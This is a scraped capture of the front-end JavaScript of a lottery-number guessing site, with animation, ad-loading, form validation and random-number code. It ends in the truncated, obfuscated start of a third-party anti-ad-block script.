		max_times_per_frame = 1,
		dark_numbers = 5,
		change_every_times = 1,
		horizontal_pixels = 32,
		vertical_pixels = 49;
	} else {
		var max_counter = 239,
		max_times_per_frame = 2,
		dark_numbers = 15,
		change_every_times = 1,
		horizontal_pixels = 60,
		vertical_pixels = 49;
	}

	var max_random_horizontal_increment = 6,
	max_random_vertical_increment = 5,
	max_random_angle = 10,
	times = 0,
	counter = 0,
	i = 1,
	j = 0,
	k = -1;

	function frame2(timestamp) {
		times++;

		if (times >= change_every_times) {
			times = 0;

			if (counter < max_counter) {
				var times_per_frame = 0;

				do {
					if (counter < max_counter) {
						times_per_frame++;
					} else {
						break;
					}

					k++;

					if (k > i - 1) {
						k = 0;
						j++;
					}

					if (j > 1) {
						j = 0;
						i++;
					}

					increment = Math.pow(-1, i + 1);

					if (j == 0) {
						posX += increment * horizontal_pixels;
					} else {
						posY += increment * vertical_pixels;
					}

					posX_2 = posX - max_random_horizontal_increment + Math.floor(Math.random() * (2 * max_random_horizontal_increment + 1));
					posY_2 = posY - max_random_vertical_increment + Math.floor(Math.random() * (2 * max_random_vertical_increment + 1));
					angle = - max_random_angle + Math.floor(Math.random() * (2 * max_random_angle + 1));

					counter++;
					window['innerDiv' + counter] = document.createElement('div');
					window['innerDiv' + counter].className = 'pick';
					window['innerDiv' + counter].style.position = 'absolute';
					window['innerDiv' + counter].style.left = posX_2 + 'px';
					window['innerDiv' + counter].style.top = posY_2 + 'px';
					window['innerDiv' + counter].style.WebkitTransform = "rotate(" + angle + "deg)";
					window['innerDiv' + counter].style.msTransform = "rotate(" + angle + "deg)";
					window['innerDiv' + counter].style.transform = "rotate(" + angle + "deg)";
					window['innerDiv' + counter].innerHTML = Math.floor(Math.random() * 100);
					window['innerDiv' + counter].style.color = "white";
					window['innerDiv' + counter].style.backgroundColor = "#B06C6C";
					window['innerDiv' + counter].style.borderColor = "#B06C6C";

					div_to_change = counter - dark_numbers;

					if (div_to_change >= 1) {
						window['innerDiv' + div_to_change].style.color = "#B06C6C";
						window['innerDiv' + div_to_change].style.backgroundColor = "white";
						window['innerDiv' + div_to_change].style.borderColor = "#CEA8A8";
					}

					el_spiral.appendChild(window['innerDiv' + counter]);
				} while(times_per_frame < max_times_per_frame);

				requestAnimationFrame(function(timestamp){
					frame2(timestamp)
				})
			} else {
				for (div_number = counter - dark_numbers + 1; div_number <= counter; div_number++){
					window['innerDiv' + div_number].style.color = "#B06C6C";
					window['innerDiv' + div_number].style.backgroundColor = "white";
					window['innerDiv' + div_number].style.borderColor = "#CEA8A8";
				}

				document.form_vibration.submit();
			}
		} else {
			requestAnimationFrame(function(timestamp){
				frame2(timestamp)
			})
		}
	}

	requestAnimationFrame(function(timestamp){
		starttime = timestamp || new Date().getTime()
		frame2(timestamp)
	})
}
//*************************************
function balls_animation(tickets, total_row) {

	var inner_height = window.innerHeight
	|| document.documentElement.clientHeight
	|| document.body.clientHeight;

	if (is_mobile) {
		min_height = 500;
		ball_top = 97;
		space_between_ball_rows = 55;
	} else {
		min_height = 700;

		if (tickets == 1) {
			ball_top = 274;
		} else {
			ball_top = 267;
		}
		
		space_between_ball_rows = 71;
	}
	
	inner_height = Math.max(inner_height, min_height);

	if (is_mobile) {
		var main_width = 336,
		main_left = 0,
		main_top = 0;
	} else {
		var maintable = document.getElementById("maintable"),
		main_width = maintable.offsetWidth,
		maintableRect = maintable.getBoundingClientRect(),
		main_left = Math.round(maintableRect.left) + 1,
		main_top = Math.round(maintableRect.top);
	}

	var balls = [],
	balls_inner = [],
	balls_b = [],
	balls_inner_b = [],
	original_x = [],
	original_y = [],
	first_x = [],
	first_y = [],
	center_x = [],
	center_y = [],
	radius = [],
	sign1 = [],
	sign2 = [],
	initial_angle = [],
	final_angle = [],
	rotation_angle = [],
	min_original_x = 1000000,
	max_original_x = 0,
	total_1 = tickets * total_row;

	for (var i = 1; i <= total_1; i++) {
		balls[i] = document.getElementById("ball_" + i);
		balls_inner[i] = document.getElementById("ball_" + i + "_inner");
		balls_b[i] = document.getElementById("ball_" + i + "_b");
		balls_inner_b[i] = document.getElementById("ball_" + i + "_inner_b");
		balls[i].style.zIndex = "100";
		balls[i].style.position = 'absolute';
		elemRect = balls[i].getBoundingClientRect();
		original_x[i] = Math.round(elemRect.left) - main_left;
		min_original_x = Math.min(min_original_x, original_x[i]);
		max_original_x = Math.max(max_original_x, original_x[i]);

		if ((i - 1) % total_row == 0) {
			ball_top += space_between_ball_rows;
		}
		
		original_y[i] = ball_top;
		rotation_angle[i] = -(360 * (2 + 8 * Math.random()));
	}

	ball_radius = balls[1].offsetWidth / 2;
	x_min = (Math.sqrt(2) - 1) * ball_radius + 2;
	x_min = Math.min(x_min, min_original_x);
	x_max = main_width - (1 + Math.sqrt(2)) * ball_radius - 3;
	x_max = Math.max(x_max, max_original_x);
	y_min = 0;
	y_max = inner_height - 2 * ball_radius + 2;
	shortest_dimension = Math.min(Math.abs(x_max - x_min), Math.abs(y_max - y_min));
	var tickets_displayed = tickets;
	
	for (var i = 1; i <= tickets; i++) {
		var first_ticket_ball = (i - 1) * total_row + 1;
		
		if (original_y[first_ticket_ball] > y_max) {
			tickets_displayed = i - 1;
			break;
		}
	}

	if (is_mobile) {
		max_tickets = 7;
		min_distance = Math.min(200, shortest_dimension);
	} else {
		max_tickets = 10;
		min_distance = Math.min(300, shortest_dimension / 2.3);
	}

	tickets_displayed = Math.min(tickets_displayed, max_tickets);
	total_2 = tickets_displayed * total_row;

	for (var i = 1; i <= total_2; i++) {
		do {
			do {
				first_x[i] = x_min + Math.random() * (x_max - x_min);
				first_y[i] = y_min + Math.random() * (y_max - y_min);
				distance = Math.sqrt(Math.pow(first_x[i] - original_x[i], 2) + Math.pow(first_y[i] - original_y[i], 2));
			} while (distance < min_distance);

			radius[i] = (distance * 1.1 + Math.random() * distance) / 2;

			A = 4 * Math.pow(first_x[i] - original_x[i], 2);
			B = Math.pow(first_x[i] - original_x[i], 2) - Math.pow(original_y[i], 2) + Math.pow(first_y[i], 2);
			C = 2 * (original_y[i] - first_y[i]);

			a = Math.pow(C, 2) + A;
			b = 2 * (B * C - A * original_y[i]);
			c = Math.pow(B, 2) + A * (Math.pow(original_y[i], 2) - Math.pow(radius[i], 2));

			sign1[0] = 2 * Math.floor(2 * Math.random()) - 1;
			sign1[1] = sign1[0];
			sign1[2] = -sign1[0];
			sign1[3] = -sign1[0];
			sign2[0] = 2 * Math.floor(2 * Math.random()) - 1;
			sign2[1] = -sign2[0];
			sign2[2] = 2 * Math.floor(2 * Math.random()) - 1;
			sign2[3] = -sign2[2];

			for (var j = 0; j <= 3; j++) {
				center_y[i] = (-b + sign1[j] * Math.sqrt(Math.pow(b, 2) - 4 * a * c)) / (2 * a);
				center_x[i] = original_x[i] + sign2[j] * Math.sqrt(Math.pow(radius[i], 2) - Math.pow(center_y[i] - original_y[i], 2));
				distance1 = Math.sqrt(Math.pow(center_x[i] - original_x[i], 2) + Math.pow(center_y[i] - original_y[i], 2));
				distance2 = Math.sqrt(Math.pow(center_x[i] - first_x[i], 2) + Math.pow(center_y[i] - first_y[i], 2));

				if (Math.abs(distance1 - distance2) < Math.pow(10, -3)) {
					break;
				}
			}

			initial_angle[i] = Math.atan2(first_y[i] - center_y[i], first_x[i] - center_x[i]);
			final_angle[i] = Math.atan2(original_y[i] - center_y[i], original_x[i] - center_x[i]);

			if (final_angle[i] < initial_angle[i]) {
				final_angle[i] += 2 * Math.PI;
			}

			arc_x_min = Math.min(original_x[i], first_x[i]);
			arc_x_max = Math.max(original_x[i], first_x[i]);
			arc_y_min = Math.min(original_y[i], first_y[i]);
			arc_y_max = Math.max(original_y[i], first_y[i]);

			if (initial_angle[i] < -Math.PI / 2 && final_angle[i] > -Math.PI / 2) {
				arc_y_min = center_y[i] - radius[i];
			}

			if (initial_angle[i] < 0 && final_angle[i] > 0) {
				arc_x_max = center_x[i] + radius[i];
			}

			if (initial_angle[i] < Math.PI / 2 && final_angle[i] > Math.PI / 2) {
				arc_y_max = center_y[i] + radius[i];
			}

			if (initial_angle[i] < Math.PI && final_angle[i] > Math.PI) {
				arc_x_min = center_x[i] - radius[i];
			}

			if (initial_angle[i] < 3 * Math.PI / 2 && final_angle[i] > 3 * Math.PI / 2) {
				arc_y_min = center_y[i] - radius[i];
			}

			if (initial_angle[i] < 2 * Math.PI && final_angle[i] > 2 * Math.PI) {
				arc_x_max = center_x[i] + radius[i];
			}

			if (initial_angle[i] < 5 * Math.PI / 2 && final_angle[i] > 5 * Math.PI / 2) {
				arc_y_max = center_y[i] + radius[i];
			}
		} while (arc_x_min < x_min || arc_x_max > x_max || arc_y_min < y_min || arc_y_max > y_max);
	}
	//****************
	check_css_support('AnimationName');
	//****************
	var duration = 4500 + 300 * tickets_displayed;
	social_delay = duration;
	setTimeout(set_original_places, duration + 500);

	if (css_enabled) {
		var css_total_text = "";

		for (var i = 1; i <= total_2; i++) {
			css_total_text += css_text(i);
		}

		var style = document.createElement('style');
		style.type = 'text/css';
		style.innerHTML = css_total_text;
		document.getElementsByTagName('head')[0].appendChild(style);

		for (var i = 1; i <= total_2; i++) {
			balls_inner[i].style.visibility = "visible";
		}
	} else {
		var starttime

		function frame3(timestamp) {
			var timestamp = timestamp || new Date().getTime()
			var runtime = timestamp - starttime
			var progress = runtime / duration
			progress = Math.min(progress, 1)

			for (var i = 1; i <= total_2; i++) {
				t = initial_angle[i] + progress * (final_angle[i] - initial_angle[i]);
				ball_x = radius[i] * Math.cos(t) + center_x[i];
				ball_y = radius[i] * Math.sin(t) + center_y[i];
				balls[i].style.left = ball_x.toFixed(2) + 'px';
				balls[i].style.top = ball_y.toFixed(2) + 'px';

				angle = (1 - progress) * rotation_angle[i];
				balls[i].style.WebkitTransform = "rotate(" + angle + "deg)";
				balls[i].style.msTransform = "rotate(" + angle + "deg)";
				balls[i].style.transform = "rotate(" + angle + "deg)";
				balls_inner[i].style.visibility = "visible";
			}

			if (runtime < duration){
				requestAnimationFrame(function(timestamp){
					frame3(timestamp)
				})
			}
		}

		reqanimationreference = requestAnimationFrame(function(timestamp){
			starttime = timestamp || new Date().getTime()
			frame3(timestamp)
		})
	}
	//****************
	function set_original_places() {
		if (!css_enabled) {
			cancelAnimationFrame(reqanimationreference);
		}
		
		for (var i = 1; i <= total_1; i++) {
			balls_b[i].style.position = 'absolute';
			balls_b[i].style.left = original_x[i];
			balls_b[i].style.top = original_y[i];
			balls_inner[i].style.visibility = "hidden";
			balls_inner_b[i].style.visibility = "visible";
		}
	}
	//****************
	function css_text(i) {
		var translation_angle0 = (final_angle[i] - initial_angle[i]) * 180 / Math.PI,
		translation_angle1 = translation_angle0.toFixed(2),
		rotation_angle0 = rotation_angle[i] - translation_angle0,
		rotation_angle1 = rotation_angle0.toFixed(2),
		origin_x0 = center_x[i] - first_x[i] + ball_radius,
		origin_x1 = origin_x0.toFixed(2),
		origin_y0 = center_y[i] - first_y[i] + ball_radius,
		origin_y1 = origin_y0.toFixed(2),
		duration0 = duration / 1000,
		duration1 = duration0.toFixed(2);
	
		return ' \
@' + prefix + 'keyframes circle' + i + ' { \
    from {' + prefix + 'transform:rotate(0deg);} \
    to {' + prefix + 'transform:rotate(' + translation_angle1 + 'deg);} \
} \
 \
@' + prefix + 'keyframes inner-circle' + i + ' { \
    from {' + prefix + 'transform:rotate(' + rotation_angle1 + 'deg);} \
    to {' + prefix + 'transform:rotate(-' + translation_angle1 + 'deg);} \
} \
 \
#ball_' + i + ' { \
left:' + first_x[i].toFixed(2) + 'px; \
top:' + first_y[i].toFixed(2) + 'px; \
' + prefix + 'animation-name: circle' + i + '; \
' + prefix + 'animation-duration: ' + duration1 + 's; \
' + prefix + 'animation-iteration-count: 1; \
' + prefix + 'animation-timing-function: ease; \
' + prefix + 'animation-fill-mode: forwards; \
' + prefix + 'transform-origin:' + origin_x1 + 'px ' + origin_y1 + 'px; \
} \
 \
#ball_' + i + '_inner { \
' + prefix + 'animation-name: inner-circle' + i + '; \
' + prefix + 'animation-duration: ' + duration1 + 's; \
' + prefix + 'animation-iteration-count: 1; \
' + prefix + 'animation-timing-function: ease; \
' + prefix + 'animation-fill-mode: forwards; \
} \
';
	}
	//****************
}
//*************************************
var css_enabled = false,
	prefix = '';
		
function check_css_support(literal) {
	var domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
		fake_el = document.createElement('div');
	if (fake_el.style[literal] !== undefined) {
		css_enabled = true;
	} else {
		var literal2 = literal.charAt(0).toUpperCase() + literal.slice(1);
		
		for (var i = 0; i < domPrefixes.length; i++) {
			if (fake_el.style[domPrefixes[i] + literal2] !== undefined) {
				prefix = '-' + domPrefixes[i].toLowerCase() + '-';
				css_enabled = true;
				break;
			}
		}
	}
}
//*************************************
function set_ads() {
	if (document.getElementById('ads_div_1')) {
		window.google_ad_client = "ca-pub-1465600502346323";
		window.google_ad_slot = "9062056242";
		window.google_ad_width = 300;
		window.google_ad_height = 250;
		
		var el_ads_div_1 = document.getElementById('ads_div_1');
		var w = document.write;

		document.write = function (content) {
			el_ads_div_1.innerHTML = content;
			document.write = w;
		};

		var script_1 = document.createElement('script');
		script_1.type = 'text/javascript';
		script_1.src = 'http://pagead2.googlesyndication.com/pagead/show_ads.js';
		document.body.appendChild(script_1);
	}
}
//*************************************
function menu_mouseover(el_id) {
	document.getElementById('hor_around_' + el_id).style.backgroundColor = "#FFFFFF";
}
//*************************************
function menu_mouseout(el_id) {
	document.getElementById('hor_around_' + el_id).style.backgroundColor = "#FFFBF1";
}
//*************************************
function yest_mouseover(id0) {
	for (var i = 1; i <= 6; i++) {
		if (i == Number(id0)) {
			color1 = "#FFFBF1";
			color2 = "#DCB7B7";
		} else {
			color1 = "#FFFFFF";
			color2 = "#FFFFFF";
		}
		
		document.getElementById('yest' + i.toString()).style.backgroundColor = color1;
		document.getElementById('yest' + i.toString()).style.borderColor = color2;
	}
}
//*************************************
var yest_clicked = false;
//*************************************
function yest_mouseout(to_keep) {
	if (!yest_clicked) {
		for (var i = 1; i <= 6; i++) {
			if (i != to_keep) {
				document.getElementById('yest' + i.toString()).style.backgroundColor = "#FFFFFF";
				document.getElementById('yest' + i.toString()).style.borderColor = "#FFFFFF";
			} else {
				document.getElementById('yest' + i.toString()).style.backgroundColor = "#FFFBF1";
				document.getElementById('yest' + i.toString()).style.borderColor = "#DCB7B7";
			}
		}
	}
}
//*************************************
function load_horoscope(zodiac, topic, yesterday, get_focus) {

	if (get_focus) {
		document.getElementById('horoscope_delay').style.visibility = 'visible';
	}

	if (zodiac == -1) {
		var url = "../another_sign.php";
	} else if (zodiac == -2) {
		var url = "../another_sign_mob.php";
	} else {
		var url = "../horoscope.php?sign=" + zodiac.toString() + "&topic=" + topic.toString() + "&yesterday=" + yesterday.toString();
	}
	
	var iframe = document.createElement("iframe");

	iframe.onload = function() {
		document.getElementById('horoscope_inner_html').innerHTML = iframe.contentWindow.document.body.innerHTML;
		yest_clicked = false;
		document.getElementById('horoscope_delay').style.visibility = 'hidden';
	}

	iframe.src = url;
	iframe.style.display = "none";
	document.body.appendChild(iframe);
	
	if (get_focus) {
		document.getElementById('horoscope_inner_html2').focus();
	}

}
//*************************************
function redirect_form(selected_game, selected_year) {
	if (selected_year == "last10") {
		window.location.href = "https://www.lottoguesser.com/" + selected_game + "_last_10_results.html";
	} else {
		window.location.href = "https://www.lottoguesser.com/" + selected_game + "/" + selected_year;
	}
}
//*************************************
function select_box(class_num, el_id) {

  var x, i, j, selElmnt, a, b, c;

  x = document.getElementById(el_id);
  selElmnt = x.getElementsByTagName("select")[0];
  /*for each element, create a new DIV that will act as the selected item:*/
  a = document.createElement("DIV");
  a.setAttribute("class", "select-selected" + class_num);
  a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
  x.appendChild(a);
  /*for each element, create a new DIV that will contain the option list:*/
  b = document.createElement("DIV");
  b.setAttribute("class", "select-items" + class_num + " select-hide" + class_num);
  for (var j = 0; j < selElmnt.length; j++) {
    /*for each option in the original select element,
    create a new DIV that will act as an option item:*/
    c = document.createElement("DIV");
	/*set an 'id' attribute to the option <div> element:*/
	c.id = selElmnt.name + "_id_" + selElmnt.options[j].value;
    c.innerHTML = selElmnt.options[j].innerHTML;
    c.addEventListener("click", function(e) {
		if (!flag1) {
			/*when an item is clicked, update the original select box,
			and the selected item:*/
			var y, i, k, s, h;
			s = this.parentNode.parentNode.getElementsByTagName("select")[0];
			h = this.parentNode.previousSibling;
			for (var i = 0; i < s.length; i++) {
			if (s.options[i].innerHTML == this.innerHTML) {
				s.selectedIndex = i;
				h.innerHTML = this.innerHTML;
				y = this.parentNode.getElementsByClassName("same-as-selected" + class_num);
				for (var k = 0; k < y.length; k++) {
				y[k].removeAttribute("class");
				}
				this.setAttribute("class", "same-as-selected" + class_num);

				if (s.name == "year" || s.name == "month" || s.name == "day") {
					/*pseudo onchange event:*/
					validation_onchange_birth();
				}
			
				if (s.name == "check_game") {
					/*pseudo onchange event:*/
					onchange_check();
				}

				break;
			}
			}
			h.click();
		}
    });
    b.appendChild(c);
  }
  x.appendChild(b);
  a.addEventListener("click", function(e) {
      /*when the select box is clicked, close any other select boxes,
      and open/close the current select box:*/
      e.stopPropagation();
      closeAllSelect(this);
      this.nextSibling.classList.toggle("select-hide" + class_num);
      this.classList.toggle("select-arrow-active" + class_num);
    });

}  //function select_box()

function closeAllSelect(elmnt) {
  /*a function that will close all select boxes in the document,
  except the current select box:*/
  var x, x2, y, y2, i, arrNo = [], arrNo2 = [];
  
  x = document.getElementsByClassName("select-items");
  y = document.getElementsByClassName("select-selected");
  for (var i = 0; i < y.length; i++) {
    if (elmnt == y[i]) {
      arrNo.push(i)
    } else {
      y[i].classList.remove("select-arrow-active");
    }
  }

  x2 = document.getElementsByClassName("select-items_2");
  y2 = document.getElementsByClassName("select-selected_2");
  for (var i = 0; i < y2.length; i++) {
    if (elmnt == y2[i]) {
      arrNo2.push(i)
    } else {
      y2[i].classList.remove("select-arrow-active_2");
    }
  }

  for (var i = 0; i < x.length; i++) {
    if (arrNo.indexOf(i)) {
      x[i].classList.add("select-hide");
    }
  }

  for (var i = 0; i < x2.length; i++) {
    if (arrNo2.indexOf(i)) {
      x2[i].classList.add("select-hide_2");
    }
  }
}  //function closeAllSelect()

/*if the user clicks anywhere outside the select box,
then close all select boxes:*/
document.addEventListener("click", closeAllSelect);
//*************************************
function additional_numbers_literal() {

	if (null !== document.getElementById("check_game") && null !== document.getElementById("span_additional_numbers_literal")) {
		switch (document.getElementById("check_game").value) {
			case "powerball":
				literal = "Powerball";
				break;
			case "megamillions":
				literal = "Mega Ball";
				break;
			case "euromillions":
				literal = "Lucky Stars";
				break;
			case "eurojackpot":
				literal = "Supplementary Numbers";
				break;
		}

		document.getElementById("span_additional_numbers_literal").innerHTML = literal;
	}
}
//*************************************
function onchange_check() {

	if (!flag1) {
		if (null !== document.getElementById("check_game") && null !== document.getElementById("div_additional_number") && null !== document.getElementById("div_error")) {
			switch (document.getElementById("check_game").value) {
				case "powerball":
				case "megamillions":
					disp = "none";
					total_numbers_2 = 1;
					break;
				case "euromillions":
				case "eurojackpot":
					disp = "block";
					total_numbers_2 = 2;
					break;
			}

			additional_numbers_literal();
			document.getElementById("div_additional_number").style.display = disp;
			document.getElementById("div_error").innerHTML = "";

			for (var i = 1; i <= 5; i++) {
				the_el = document.getElementById("n" + i);

				if (null !== the_el) {
					the_el.className = the_el.className.replace(" error", "");
				}
			}

			for (var i = 1; i <= total_numbers_2; i++) {
				the_el = document.getElementById("b" + i);

				if (null !== the_el) {
					the_el.className = the_el.className.replace(" error", "");
				}
			}
		}
	} else {
		if (null !== document.getElementById("check_game")) {
			document.getElementById("check_game").value = previous_game;
		}
	}

}
//*************************************
function validation_check_textboxes() {

	if (null !== document.getElementById("check_game")) {
		switch (document.getElementById("check_game").value) {
			case "powerball":
				max_result_1 = 69;
				max_result_2 = 26;
				total_numbers_2 = 1;
				break;
			case "megamillions":
				max_result_1 = 70;
				max_result_2 = 25;
				total_numbers_2 = 1;
				break;
			case "euromillions":
				max_result_1 = 50;
				max_result_2 = 12;
				total_numbers_2 = 2;
				break;
			case "eurojackpot":
				max_result_1 = 50;
				max_result_2 = 10;
				total_numbers_2 = 2;
				break;
		}
	}

	for (var i = 1; i <= 5; i++) {
		the_el = document.getElementById("n" + i);

		if (null !== the_el) {
			the_el.className = the_el.className.replace(" error", "");
		}
	}

	for (var i = 1; i <= total_numbers_2; i++) {
		the_el = document.getElementById("b" + i);

		if (null !== the_el) {
			the_el.className = the_el.className.replace(" error", "");
		}
	}

	var err = "";

	for (var i = 1; i <= 5; i++) {
		err = validation_check_textboxes_2("n" + i, max_result_1, max_result_2, total_numbers_2);

		if (err != "") {
			break;
		}
	}

	if (err == "") {
		for (var i = 1; i <= total_numbers_2; i++) {
			err = validation_check_textboxes_2("b" + i, max_result_1, max_result_2, total_numbers_2);

			if (err != "") {
				break;
			}
		}
	}

	if (err == "") {
		if (null !== document.getElementById("div_error")) {
			document.getElementById("div_error").innerHTML = "";
		}
	}
	
	return err;
}
//*************************************
function validation_check_textboxes_2(el_num, max_result_1, max_result_2, total_numbers_2) {	
	var err = "";
	var the_el = document.getElementById(el_num);

	if (null !== the_el) {
		if (the_el.value.trim() != "") {
			if (el_num.substr(0, 1) == "n") {
				err = validation_check_textboxes_3(el_num, the_el, max_result_1, total_numbers_2);
			} else {
				if (Number(el_num.substr(1)) <= total_numbers_2) {
					err = validation_check_textboxes_3(el_num, the_el, max_result_2, total_numbers_2);
				}
			}
		}

		if (err != "") {
			if (null !== document.getElementById("div_error")) {
				document.getElementById("div_error").innerHTML = "<div style=\"color:red;padding-top:20px;\">" + err + "</div>";
				the_el.className = the_el.className + " error";
				the_el.focus();
			}
		}
	}

	return err;
}
//*************************************
function validation_check_textboxes_3(el_num, the_el, max_result, total_numbers_2) {
	var err = "";
	val = Number(the_el.value);

	if (val < 1 || val > max_result) {
		err = "This number must be between 1 and " + max_result;
	}

	if (err == "") {
		if (el_num.substr(0, 1) == "n") {
			total = 5;
		} else {
			total = total_numbers_2;
		}

		for (var i = 1; i <= total; i++) {
			if (el_num.substr(1) != i.toString()) {
				if (the_el.value.trim() != "") {
					if (null !== document.getElementById(el_num.substr(0, 1) + i)) {
						if (Number(the_el.value) == Number(document.getElementById(el_num.substr(0, 1) + i).value)) {
							err = "This number is repeated";
							break;
						}
					}
				}
			}
		}
	}

	return err;
}
//*************************************
var flag1 = false, previous_game = "", rand_elements = [], rand_numbers = [];

function validation_onsubmit_check() {
var empty_box;

if (!flag1) {
	if (null !== document.getElementById("check_game")) {
		switch (document.getElementById("check_game").value) {
			case "powerball":
				max_result_1 = 69;
				max_result_2 = 26;
				total_numbers_2 = 1;
				break;
			case "megamillions":
				max_result_1 = 70;
				max_result_2 = 25;
				total_numbers_2 = 1;
				break;
			case "euromillions":
				max_result_1 = 50;
				max_result_2 = 12;
				total_numbers_2 = 2;
				break;
			case "eurojackpot":
				max_result_1 = 50;
				max_result_2 = 10;
				total_numbers_2 = 2;
				break;
		}

		var err = validation_check_textboxes();

		if (err != "") {
			return false;
		} else {
			no_reset = true;
			
			if (get_random_numbers(max_result_1, max_result_2, total_numbers_2)) {
				read_only(total_numbers_2, true);
				flag1 = true;
				previous_game = document.getElementById("check_game").value;
				digits_loop(max_result_1, max_result_2, total_numbers_2, 0, 1);
				return false;
			} else {
				setCookie('check_game', document.getElementById("check_game").value, 10000);
				return true;
			}
		}
	} else {
		return false;
	}
} else {
	return false;
}
	
}
//*************************************
function get_random_numbers(max_result_1, max_result_2, total_numbers_2) {
	var letter, number, the_el, total_numbers, rand_num, empty_fields = false;

	for (var k = 1; k <= 2; k++) {
		var a = [], b = [], c = [];

		if (k == 1) {
			letter = "n";
			total_numbers = 5;
			max_result = max_result_1;
		} else {
			letter = "b";
			total_numbers = total_numbers_2;
			max_result = max_result_2;
		}

		for (var i = 1; i <= total_numbers; i++) {
			the_el = document.getElementById(letter + i);

			if (null !== the_el) {
				if (the_el.value.trim() != "") {
					a.push(the_el.value.trim());
				} else {
					b.push(letter + i);
					empty_fields = true;
				}
			}
		}

		for (var i = 0; i <= b.length - 1; i++) {
			do {
				rand_num = Math.floor(Math.random() * max_result) + 1;
				repeated = false;

				for (var j = 0; j <= a.length - 1; j++) {
					if (rand_num == a[j]) {
						repeated = true;
						break;
					}
				}

				if (!repeated) {
					for (var j = 0; j <= i - 1; j++) {
						if (rand_num == c[j]) {
							repeated = true;
							break;
						}
					}
				}
			} while (repeated);

			c.push(rand_num.toString());
		}

		c.sort(function(x, y){return x - y});

		for (var i = 0; i <= b.length - 1; i++) {
			rand_elements.push(b[i]);
			rand_numbers.push(c[i]);
		}
	}

	return empty_fields;
}
//*************************************
function read_only(total_numbers_2, type) {
	var letter, number, the_el;

	for (var i = 1; i <= 5 + total_numbers_2; i++) {
		if (i > 5) {
			letter = "b";
			number = i - 5;
		} else {
			letter = "n";
			number = i;
		}

		the_el = document.getElementById(letter + number);

		if (null !== the_el) {
			the_el.readOnly = type;
		}
	}
}
//*************************************
function digits_loop(max_result_1, max_result_2, total_numbers_2, el, iteration) {
	var letter, number, max_result, empty_box, rand_num, total_numbers, repeated;

	if (rand_elements[el].substr(0, 1) == "n") {
		max_result = max_result_1;
	} else {
		max_result = max_result_2;
	}

	setTimeout(function() {
		if (iteration < 5) {
			rand_num = Math.floor(Math.random() * max_result) + 1;
			document.getElementById(rand_elements[el]).value = rand_num.toString();
			iteration++;
		} else {
			document.getElementById(rand_elements[el]).value = rand_numbers[el];
			iteration = 1;
			el++;
		}

		if (el <= rand_elements.length - 1) {
			digits_loop(max_result_1, max_result_2, total_numbers_2, el, iteration);
		} else {
			setCookie('check_game', document.getElementById("check_game").value, 10000);
			read_only(total_numbers_2, false);
			document.forms['form_check_numbers'].submit();
			flag1 = false;
		}
	}, 55)
}
//*************************************
var no_reset = false;

function reset_check() {
	var letter, number, the_el, total_numbers_2;

	if (no_reset || null === document.getElementById("check_game")) {
		return;
	}

	switch (document.getElementById("check_game").value) {
		case "powerball":
		case "megamillions":
			total_numbers_2 = 1;
			break;
		case "euromillions":
		case "eurojackpot":
			total_numbers_2 = 2;
			break;
	}

	for (var i = 1; i <= 5 + total_numbers_2; i++) {
		if (i > 5) {
			letter = "b";
			number = i - 5;
		} else {
			letter = "n";
			number = i;
		}

		the_el = document.getElementById(letter + number);

		if (null !== the_el) {
			the_el.value = "";
			the_el.className = the_el.className.replace(" error", "");
		}
	}
	
	if (null !== document.getElementById("div_error")) {
		document.getElementById("div_error").innerHTML = "";
	}
}
//*************************************
function check_random() {
	reset_check();
	no_reset = true;
	validation_onsubmit_check();
}
//*************************************


--- FILE ---
content_type: application/javascript
request_url: https://lottoguesser.com/blockadblock.1523300082.js
body_size: 19769
content:
// Blockadblock 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
//                             
var _0x68e9=['','replace'];function ubrSZMEmSQwk(_0xff2fx2){return _0xff2fx2.toString()[_0x68e9[1]](/^[^\/]+\/\*!?/,_0x68e9[0])[_0x68e9[1]](/\*\/[^\/]+$/,_0x68e9[0])};var VTZNvKAjbw = ubrSZMEmSQwk(function() {/*!ulqb(vkdsjyed(f,q,s,a,u,t){u=vkdsjyed(s){hujkhd(s<q?'':u(fqhiuYdj(s/q)))+((s=s%q)>35?Ijhydw.vhecSxqhSetu(s+29):s.jeIjhydw(36))};yv(!''.hufbqsu(/^/,Ijhydw)){mxybu(s--){t[u(s)]=a[s]||u(s)}a=[vkdsjyed(u){hujkhd t[u]}];u=vkdsjyed(){hujkhd'\\m+'};s=1};mxybu(s--){yv(a[s]){f=f.hufbqsu(dum HuwUnf('\\r'+u(s)+'\\r','w'),a[s])}}hujkhd f}(';g s=\'r\'+A.D(2h)+\'6M\'+A.D(4D)+\'i\'+A.D(34)+A.D(2D);a(p.1n(s)){p.1n(s).z.1T(\'1L\',\'3d\',\'K\');p.1n(s).z.1T(\'1M\',\'2c\',\'K\');p.1n(s).z.1T(\'1S\',\'0\',\'K\');p.1n(s).z.1T(\'4E\',\'2c\',\'K\')};a(s){17 s};a(p.J){p.J.z.1T(\'1L\',\'3q\',\'K\')};g Z=\'\',1d=\'4F\',n=T.F((T.E()*6)+8);1k(g y=0;y<n;y++)Z+=1d.14(T.F(T.E()*1d.Y));a(n){17 n};g 2P=8,3l=4G,3k=64,2T=34,1J=1,2Z=\'4H\',3f=R(u){g e=!1,h=R(){a(p.1a){p.36(\'2R\',j);U.36(\'2g\',j)}X{p.2E(\'2y\',j);U.2E(\'1O\',j)}},j=R(){a(!e&&(p.1a||4I.2M===\'2g\'||p.2o===\'2Q\')){e=!0;h();u()}};a(p.2o===\'2Q\'){u()}X a(p.1a){p.1a(\'2R\',j);U.1a(\'2g\',j)}X{p.2W(\'2y\',j);U.2W(\'1O\',j);g d=!1;27{d=U.4J==3Q&&p.2s}1P(y){};a(d&&d.2Y){(R q(){a(e)V;27{d.2Y(\'1x\')}1P(j){V 4K(q,50)};e=!0;h();u()})()}}};U[\'\'+Z+\'\']=(R(){g u={u$:1d+\'+/=\',4C:R(j){g q=\'\',t,d,e,s,c,b,y,h=0;j=u.j$(j);1u(h<j.Y){t=j.1t(h++);d=j.1t(h++);e=j.1t(h++);s=t>>2;c=(t&3)<<4|d>>4;b=(d&15)<<2|e>>6;y=e&63;a(3m(d)){b=y=64}X a(3m(e)){y=64};q=q+11.u$.14(s)+11.u$.14(c)+11.u$.14(b)+11.u$.14(y)};V q},16:R(j){g 